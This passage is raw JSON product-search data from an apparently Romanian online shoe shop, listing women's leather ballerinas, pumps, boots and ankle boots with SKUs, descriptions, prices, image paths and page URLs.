Tunit","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_balerin_piele_naturala_nude_eleganti.jpg","u":"balerini-dama-nude-din-piele-naturala.html","o":"product_search"},{"value":"Balerini dama multicolor din piele naturala","s":"719ALBMULTICOLOR","c":["3","1","2","4","1","2","3","12","1","2","3"],"d":"Material: Piele naturala Culoare: Alb multicolorTalpa: Tunit","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_balerin_piele_naturala_alb_pipit_multicolor_3_1.jpg","u":"balerini-dama-multicolor-din-piele-naturala.html","o":"product_search"},{"value":"Balerini dama flori multicolor din piele naturala","s":"719FLORIMULTICOLOR","c":["3","1","2","4","1","2","3","12","1","2","3"],"d":"Material: Piele naturala Culoare: Flori multicolorTalpa: Tunit","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_balerin_flori_multicolor_elegant_4.jpg","u":"balerini-dama-flori-multicolor-din-piele-naturala-514.html","o":"product_search"},{"value":"Pantofi dama bleu din piele naturala","s":"719BLEU","c":["4","1","2","12","1","2","4","22","1","2","4","25","1","2","4"],"d":"Material: Piele naturala Culoare: BleuTalpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_oxford_piele_naturala_bleu_1.jpg","u":"pantofi-dama-bleu-din-piele-naturala.html","o":"product_search"},{"value":"Pantofi dama stiletto argintii din piele naturala","s":"892ARGINTIU","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: ArgintiuInaltime toc: 10 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_stiletto_elegant_piele_naturala_argintiu_3_1.jpg","u":"pantofi-dama-stiletto-argintii-din-piele-naturala.html","o":"product_search"},{"value":"Pantofi dama stiletto negru multicolor din piele naturala","s":"892MULTICOLOR","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: MulticolorInaltime toc: 10 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_stiletto_piele_naturala_multicolor_4.jpg","u":"pantofi-dama-stiletto-negru-multicolor-din-piele-naturala.html","o":"product_search"},{"value":"Pantofi de dama bleumarin cu toc multicolor","s":"949APN3","c":["3","1","2","4","1","2","3","13","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: BleumarinInaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/r\/e\/reflexie_pantofi_dama_piele_naturala_bleumarin_toc_gros_color_1.jpg","u":"pantofi-de-dama-bleumarin-cu-toc-multicolor.html","o":"product_search"},{"value":"Pantofi de dama bleu cu toc multicolor","s":"949BLEU","c":["3","1","2","4","1","2","3","13","1","2","3","23","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: BleuInaltime toc: 7 cm Talpa: Tunit","p":199,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_piele_naturala_bleu_toc_gros_color_1.jpg","u":"pantofi-de-dama-bleu-cu-toc-multicolor.html","o":"product_search"},{"value":"Pantofi de dama galben cu toc multicolor","s":"949GALBENMUSTAR","c":["3","1","2","4","1","2","3","13","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: Galben mustarInaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_toc_gros_color_piele_naturala_galben_mustar.jpg","u":"pantofi-de-dama-galben-cu-toc-multicolor.html","o":"product_search"},{"value":"Pantofi de dama kaki cu toc gros","s":"949KAKI","c":["3","1","2","4","1","2","3","13","1","2","3","23","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: KakiInaltime toc: 7 cm Talpa: Tunit","p":199,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_cu_toc_gros_piele_naturala_kaki.jpg","u":"pantofi-de-dama-kaki-cu-toc-gros.html","o":"product_search"},{"value":"Pantofi de dama cu toc gros piele naturala in carouri","s":"949CAROURIM","c":["3","1","2","4","1","2","3","13","1","2","3","23","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Maro carouri  Inaltime toc: 7 cm Talpa: Tunit","p":199,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_piele_naturala_carouri_toc_gros_1.jpg","u":"pantofi-de-dama-cu-toc-gros-piele-naturala-in-carouri.html","o":"product_search"},{"value":"Pantofi de dama negri cu toc multicolor","s":"949NPN","c":["3","1","2","4","1","2","3","13","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_toc_gros_color_piele_naturala_negru.jpg","u":"pantofi-de-dama-negri-cu-toc-multicolor.html","o":"product_search"},{"value":"Pantofi de dama nude cu toc gros","s":"949NUDEPN","c":["3","1","2","4","1","2","3","13","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: NudeInaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_toc_gros_piele_naturala_nude.jpg","u":"pantofi-de-dama-nude-cu-toc-gros.html","o":"product_search"},{"value":"Pantofi de dama verzi cu toc multicolor","s":"949VPN","c":["3","1","2","4","1","2","3","13","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: VerdeInaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_piele_naturala_verde_toc_gros_color_4.jpg","u":"pantofi-de-dama-verzi-cu-toc-multicolor.html","o":"product_search"},{"value":"Pantofi de dama negri piele naturala tip croco","s":"951SNEGRU","c":["3","1","2","4","1","2","3","13","1","2","3","23","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime toc: 7 cm Talpa: Tunit","p":199,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_piele_naturala_croco_toc_gros_funda_1.jpg","u":"pantofi-de-dama-negri-piele-naturala-tip-croco.html","o":"product_search"},{"value":"Pantofi dama oxford din piele naturala neagra","s":"225NPN","c":["3","1","2","4","1","2","3","12","1","2","3","22","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: NegruTalpa: TR","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_oxford_piele_naturala_3.jpg","u":"pantofi-dama-oxford-din-piele-naturala-neagra.html","o":"product_search"},{"value":"Pantofi dama grena cu siret din piele naturala","s":"226GRENA","c":["3","1","2","4","1","2","3","12","1","2","3","22","1","2","3","23","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: GrenaTalpa: Poliuretan","p":174.3,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_cu_siret_piele_naturala_bordo.jpg","u":"pantofi-dama-grena-cu-siret-din-piele-naturala.html","o":"product_search"},{"value":"Pantofi dama paun multicolor cu siret din piele naturala","s":"226PAUNMULTICOLOR","c":["3","1","2","4","1","2","3","12","1","2","3","22","1","2","3","23","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Paun multicolorTalpa: Poliuretan","p":149.4,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_cu_siret_piele_naturala_paun_multicolor.jpg","u":"pantofi-dama-paun-multicolor-cu-siret-din-piele-naturala.html","o":"product_search"},{"value":"Pantofi dama bleumarin cu siret din piele naturala","s":"230APN","c":["3","1","2","4","1","2","3","12","1","2","3","22","1","2","3","23","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: BleumarinTalpa: Poliuretan","p":149.4,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_cu_siret_piele_naturala_albastri.jpg","u":"pantofi-dama-bleumarin-cu-siret-din-piele-naturala.html","o":"product_search"},{"value":"Pantofi dama gri fara siret din piele naturala","s":"230GRIPI","c":["3","1","2","4","1","2","3","12","1","2","3","22","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: GriTalpa: Crep","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_loafer_piele_naturala_gri_3_1.jpg","u":"pantofi-dama-gri-fara-siret-din-piele-naturala.html","o":"product_search"},{"value":"Pantofi dama negri fara siret din piele naturala","s":"230NPN","c":["3","1","2","4","1","2","3","12","1","2","3","22","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: NegruTalpa: Poliuretan","p":279,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_piele_naturala_negru_loafer_1.jpg","u":"pantofi-dama-negri-fara-siret-din-piele-naturala.html","o":"product_search"},{"value":"Pantofi dama stiletto auriu din piele naturala","s":"292ARGINTIUSIDEF","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","23","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Argintiu sidefInaltime toc: 7 cm Talpa: Tunit","p":199,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_pumps_piele_naturala_auriu_sidef.jpg","u":"pantofi-dama-stiletto-auriu-din-piele-naturala.html","o":"product_search"},{"value":"Pantofi dama pumps bleu din piele naturala","s":"292BLEUPN","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: BleuInaltime toc: 7 cm Talpa: Tunit","p":199,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_pumps_bleu_6.jpg","u":"pantofi-dama-pumps-bleu-din-piele-naturala.html","o":"product_search"},{"value":"Pantofi dama pumps verde din piele naturala","s":"292VPN","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","25","1","2","3","23","1","2","3"],"d":"Material: Piele naturala Culoare: Verde turcoazInaltime toc: 6 cm Talpa: Tunit","p":199,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_pumps_piele_naturala_verde_turcoaz.jpg","u":"pantofi-dama-pumps-verde-din-piele-naturala.html","o":"product_search"},{"value":"Pantofi dama pumps gri din piele naturala","s":"292SARPEGRI","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: GriInaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_pumps_toc_mic_piele_naturala_tip_sarpe_gri.jpg","u":"pantofi-dama-pumps-gri-din-piele-naturala.html","o":"product_search"},{"value":"Pantofi dama pumps nude roz din piele naturala","s":"292NUDEROZ","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Nude rozInaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_pumps_piele_naturala_nude_roze.jpg","u":"pantofi-dama-pumps-nude-roz-din-piele-naturala.html","o":"product_search"},{"value":"Pantofi dama pumps bej cu toc gros din piele naturala","s":"292CAROURIBEJ","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: Bej Inaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_pumps_piele_naturala_carouri_bej_toc_gros_comod_4.jpg","u":"pantofi-dama-pumps-bej-cu-toc-gros-din-piele-naturala.html","o":"product_search"},{"value":"Pantofi dama pumps rosu croco cu toc gros","s":"292CROCOROSU","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","23","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Rosu crocoInaltime toc: 7 cm Talpa: Tunit","p":199,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_pumps_piele_naturala_rosu_toc_gros_3.jpg","u":"pantofi-dama-pumps-rosu-croco-cu-toc-gros.html","o":"product_search"},{"value":"Pantofi dama pumps bronze cu toc gros din piele naturala","s":"292KAKITG","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: KakiInaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_pumps_toc_gros_piele_naturala_bronze_gold.jpg","u":"pantofi-dama-pumps-bronze-cu-toc-gros-din-piele-naturala.html","o":"product_search"},{"value":"Pantofi dama pumps nude cu toc gros din piele naturala","s":"292NUDETG","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: NudeInaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_pumps_toc_gros_piele_naturala_bej.jpg","u":"pantofi-dama-pumps-nude-cu-toc-gros-din-piele-naturala.html","o":"product_search"},{"value":"Pantofi dama pumps negri cu toc gros din piele naturala","s":"292NPNTG","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_piele_naturala_negri_toc_gros_color_1.jpg","u":"pantofi-dama-pumps-negri-cu-toc-gros-din-piele-naturala.html","o":"product_search"},{"value":"Pantofi dama pumps negru flori din piele naturala","s":"292NFLORI","c":["4","1","2","13","1","2","4","21","1","2","4","27","1","2","4"],"d":"Material: Piele naturala Culoare: Negru floriInaltime toc: 6 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_stiletto_piele_naturala_negru_flori_toc_mic_comod_1.jpg","u":"pantofi-dama-pumps-negru-flori-din-piele-naturala.html","o":"product_search"},{"value":"Scarpi dama albastri cu siret din piele naturala","s":"663AP+PI","c":["3","1","2","4","1","2","3","12","1","2","3","15","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: AlbastruTalpa: Cauciuc natural","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/c\/scarpi_dama_cu_siret_din_piele_naturala.jpg","u":"scarpi-dama-albastri-cu-siret-din-piele-naturala.html","o":"product_search"},{"value":"Scarpi dama gri cu siret din piele naturala","s":"663GRIPI","c":["3","1","2","4","1","2","3","12","1","2","3","15","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: GriTalpa: Cauciuc natural","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/c\/scarpi_dama_cu_siret_piele_naturala_gri.jpg","u":"scarpi-dama-gri-cu-siret-din-piele-naturala.html","o":"product_search"},{"value":"Scarpi dama gri fara siret din piele naturala","s":"664GRIPI","c":["3","1","2","4","1","2","3","12","1","2","3","15","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: GriTalpa: Cauciuc natural","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_scarpi_comozi_piele_naturala_gri.jpg","u":"scarpi-dama-gri-fara-siret-din-piele-naturala.html","o":"product_search"},{"value":"Scarpi dama galbeni fara siret din piele naturala","s":"664GALBENPN","c":["3","1","2","4","1","2","3","12","1","2","3","15","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: Galben mustarTalpa: Cauciuc natural","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_scarpi_comozi_piele_naturala_mustar.jpg","u":"scarpi-dama-galbeni-fara-siret-din-piele-naturala.html","o":"product_search"},{"value":"Scarpi dama roz fara siret din piele naturala","s":"664ROZPN","c":["3","1","2","4","1","2","3","12","1","2","3","15","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: RozTalpa: Cauciuc natural","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_scarpi_comozi_piele_naturala_roz.jpg","u":"scarpi-dama-roz-fara-siret-din-piele-naturala.html","o":"product_search"},{"value":"Scarpi dama rosii fara siret din piele naturala","s":"664RPN+PI","c":["3","1","2","4","1","2","3","12","1","2","3","15","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: RosuTalpa: Cauciuc natural","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_scarpi_comozi_piele_naturala_rosu_3_1.jpg","u":"scarpi-dama-rosii-fara-siret-din-piele-naturala.html","o":"product_search"},{"value":"Bocanci dama lungi piele naturala rosie","s":"680RPN","c":["3","1","2","4","1","2","3","19","1","2","3"],"d":"Material: Piele naturala Culoare: Rosu Inaltime bocanc: 31 cm  Inaltime toc: 4 cm Talpa: Cauciuc ...","p":649,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_inalti_piele_naturala_rosu.jpg","u":"bocanci-dama-lungi-piele-naturala-rosie.html","o":"product_search"},{"value":"Bocanci dama lungi din piele naturala - Negru","s":"680NPN","c":["3","1","2","4","1","2","3","19","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: Negru Inaltime bocanc: 31 cm Inaltime toc: 4 cm Talpa: Cauciuc ...","p":649,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_inalti_piele_naturala_negri.jpg","u":"bocanci-dama-lungi-din-piele-naturala-negru.html","o":"product_search"},{"value":"Bocanci dama lungi din piele naturala - Albastri","s":"680APN","c":["3","1","2","4","1","2","3","19","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: Albastru Inaltime bocanc: 31 cm Inaltime toc: 4 cm Talpa: Cauci...","p":649,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_inalti_piele_naturala_albastri.jpg","u":"bocanci-dama-lungi-din-piele-naturala-albastri.html","o":"product_search"},{"value":"Bocanci dama cu siret din piele naturala - Albastri","s":"584APN","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3","25","1","2","3","26","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: AlbastruInaltime bocanc: 15 cm Inaltime toc: 4 cm Talpa: Cauciu...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_piele_naturala_albastru_siret_varf_3.jpg","u":"bocanci-dama-cu-siret-din-piele-naturala-albastri.html","o":"product_search"},{"value":"Bocanci dama cu siret din piele naturala - Negri","s":"584NPN","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 15 cm Inaltime toc: 4 cm Talpa: Cauciuc n...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_piele_naturala_siret_varf.jpg","u":"bocanci-dama-cu-siret-din-piele-naturala-negri.html","o":"product_search"},{"value":"Bocanci dama cu siret din piele naturala - Rosu","s":"584RPN","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: RosuInaltime bocanc: 15 cm Inaltime toc: 4 cm Talpa: Cauciuc na...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_piele_naturala_rosii_siret_varf_4.jpg","u":"bocanci-dama-cu-siret-din-piele-naturala-rosu.html","o":"product_search"},{"value":"Bocanci dama cu siret piele naturala - Rosu","s":"584RPN2","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: RosuInaltime bocanc: 15 cm Inaltime toc: 4 cm Talpa: Cauciuc na...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_siret_varf_rosu_piele_naturala.jpg","u":"bocanci-dama-cu-siret-piele-naturala-rosu.html","o":"product_search"},{"value":"Bocanci dama cu siret din piele naturala intoarsa - Negri","s":"584NPI","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 15 cm Inaltime toc: 4 cm Talpa: Cauciuc n...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_piele_naturala_intoarsa_siret_varf_3.jpg","u":"bocanci-dama-cu-siret-din-piele-naturala-intoarsa-negri.html","o":"product_search"},{"value":"Bocanci dama cu siret si fermoar din piele naturala - Negri","s":"577BSNPN2","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3","25","1","2","3","26","1","2","3","23","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 16 cm Inaltime toc: 4 cm Talpa: Extraligh...","p":279,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_rico_piele_naturala_negri.jpg","u":"bocanci-dama-cu-siret-si-fermoar-din-piele-naturala-negri.html","o":"product_search"},{"value":"Bocanci dama cu siret si fermoar din piele naturala - Maro","s":"577MPN","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3","23","1","2","3"],"d":"Material: Piele naturala Culoare: MaroInaltime bocanc: 16 cm Inaltime toc: 2 cm Talpa: Crep  Gros...","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_piele_naturala_maro.jpg","u":"bocanci-dama-cu-siret-si-fermoar-din-piele-naturala-maro.html","o":"product_search"},{"value":"Bocanci dama cu siret si fermoar din piele naturala si lac - Negri","s":"577BSNPNLAC","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3","25","1","2","3","23","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 16 cm Inaltime toc: 5 cm Talpa: Extraligh...","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_talpa_groasa_piele_naturala_negru_lac_4_1.jpg","u":"bocanci-dama-cu-siret-si-fermoar-din-piele-naturala-si-lac-negri.html","o":"product_search"},{"value":"Bocanci dama cu fermoar din piele naturala - Negru Auriu","s":"583NPNAURIU","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3","25","1","2","3","26","1","2","3","23","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 15 cm Inaltime toc: 3.5 cm Talpa: Cauciuc...","p":259,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/g\/h\/ghete_dama_fermoar_piele_naturala_negru_auriu.jpg","u":"bocanci-dama-cu-fermoar-din-piele-naturala-negru-auriu.html","o":"product_search"},{"value":"Bocanci dama cu siret si fermoar din piele naturala - Bleumarin","s":"682APN","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: BleumarinInaltime bocanc: 20 cm Inaltime toc: 4 cm Talpa: Extra...","p":399,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_piele_naturala_bleumarin_5_1.jpg","u":"bocanci-dama-cu-siret-si-fermoar-din-piele-naturala-bleumarin.html","o":"product_search"},{"value":"Bocanci dama cu catarame si fermoar din piele naturala - Negru","s":"681NPN","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3","25","1","2","3","26","1","2","3","23","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 13 cm Inaltime toc: 4.5 cm Talpa: Cauciuc...","p":279,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/g\/h\/ghete_dama_cu_catarame_piele_naturala_negru.jpg","u":"bocanci-dama-cu-catarame-si-fermoar-din-piele-naturala-negru.html","o":"product_search"},{"value":"Botine dama cu toc din piele naturala - Negru","s":"494NPN","c":["3","1","2","4","1","2","3","11","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime botine: 11 cm Inaltime toc: 7 cm Talpa: Tunit Gro...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_elegante_piele_naturala_negru.jpg","u":"botine-dama-cu-toc-din-piele-naturala-negru.html","o":"product_search"},{"value":"Botine de dama cu toc din piele naturala - Negru","s":"494NPN2","c":["3","1","2","4","1","2","3","11","1","2","3","23","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime botine: 11 cm Inaltime toc: 7 cm Talpa: TR Grosim...","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_casual_piele_naturala_negru.jpg","u":"botine-de-dama-cu-toc-din-piele-naturala-negru.html","o":"product_search"},{"value":"Botine de dama cu toc din piele naturala - Maro","s":"183MCROCO","c":["3","1","2","4","1","2","3","11","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: MaroInaltime botine: 11 cm Inaltime toc: 7 cm Talpa: Tunit  Gro...","p":379,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_piele_naturala_croco_maro_3_1.jpg","u":"botine-de-dama-cu-toc-din-piele-naturala-maro.html","o":"product_search"},{"value":"Botine dama tip ciocata din piele naturala - Bej","s":"444sarpebej","c":["3","1","2","4","1","2","3","5","1","2","3","11","1","2","3","26","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: BejInaltime botine: 11 cm Inaltime toc: 5 cm Talpa: Tunit  Gros...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_ciocate_piele_naturala_sarpe_bej_4_1.jpg","u":"botine-dama-tip-ciocata-din-piele-naturala-bej.html","o":"product_search"},{"value":"Ghete dama cu siret si fermoar din piele naturala - Negru","s":"796NPNC","c":["3","1","2","4","1","2","3","5","1","2","3","26","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime gheata: 14 cm Inaltime toc: 2 cm Talpa: Crep Gros...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/g\/h\/ghete_dama_rico_piele_naturala_croco_4.jpg","u":"ghete-dama-cu-siret-si-fermoar-din-piele-naturala-negru.html","o":"product_search"},{"value":"Ghete dama cu fermoar si elastic din piele naturala - Negru","s":"505NPN","c":["3","1","2","4","1","2","3","5","1","2","3","26","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime gheata: 15 cm Inaltime toc: 4 cm Talpa: TR Grosim...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/g\/h\/ghete_dama_piele_naturala_elastic_lateral_1_1.jpg","u":"ghete-dama-cu-fermoar-si-elastic-din-piele-naturala-negru.html","o":"product_search"},{"value":"Ghete dama cu fermoar din piele naturala - Negru","s":"797NPN","c":["3","1","2","4","1","2","3","5","1","2","3","23","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime gheata: 11 cm Inaltime toc: 2 cm Talpa: Crep Gros...","p":189,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/g\/h\/ghete_dama_piele_naturala_neagra.jpg","u":"ghete-dama-cu-fermoar-din-piele-naturala-negru.html","o":"product_search"},{"value":"Ghete dama cu catarame si fermoar din piele naturala - Negru","s":"251NPPI","c":["3","1","2","4","1","2","3","5","1","2","3","11","1","2","3","19","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime gheata: 23 cm Talpa: Extralight Grosime talpa: 6 ...","p":449,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/g\/h\/ghete_dama_catarame_platforma_piele_naturala_negru_rico_1.jpg","u":"ghete-dama-cu-catarame-si-fermoar-din-piele-naturala-negru.html","o":"product_search"},{"value":"Bocanci dama cu talpa groasa din piele naturala - Negri","s":"587NPN","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 16 cm Inaltime toc: 6 cm Talpa: Extraligh...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_piele_naturala_talpa_groasa_rico_4_1.jpg","u":"bocanci-dama-cu-talpa-groasa-din-piele-naturala-negri.html","o":"product_search"},{"value":"Botine de dama cu toc din piele naturala intoarsa - Negru","s":"772NPI","c":["3","1","2","4","1","2","3","11","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: Negru Inaltime botine: 11 cm Inaltime toc: 7 cm Talpa: TR Grosi...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_piele_naturala_intoarsa_negru_7.jpg","u":"botine-de-dama-cu-toc-din-piele-naturala-intoarsa-negru.html","o":"product_search"},{"value":"Botine de dama cu toc din piele naturala intoarsa - 